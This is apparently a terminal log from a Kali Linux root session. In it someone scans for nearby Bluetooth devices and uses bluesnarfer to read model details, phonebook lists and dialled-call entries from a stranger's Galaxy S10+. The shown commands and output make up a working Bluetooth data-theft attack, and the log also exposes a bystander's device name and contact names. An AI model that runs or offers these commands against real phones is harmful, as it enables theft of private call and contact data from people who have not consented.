 root@kali:/home/joeboii17# hcitool scan
Scanning ...
20:C9:D0:F2:C0:A0 Ma Luz's iPhone
A8:2B:B9:CE:EA:7D Galaxy S10+
root@kali:/home/joeboii17# bluesnarfer -b A8:2B:B9:CE:EA:7D -C 2 -i
device name: Galaxy S10+
+CGMI: samsungOK+CGMM: SM-G975U
bluesnarfer: release rfcomm ok
root@kali:/home/joeboii17# bluesnarfer -b A8:2B:B9:CE:EA:7D -C 2 -l
device name: Galaxy S10+
phobebook list:
"ME" - Unknow phonebook list
SM - SIM phonebook list
DC - Dialled call list
RC - ME received calls list
bluesnarfer: release rfcomm ok
root@kali:/home/joeboii17# bluesnarfer -b A8:2B:B9:CE:EA:7D -C 2 -s DC -r 1-10
device name: Galaxy S10+
custom phonebook selected
+ 1 - Mom : +
+ 2 - Mom : +
+ 3 - Mom : +
+ 4 - Dad : +
+ 5 - Slav :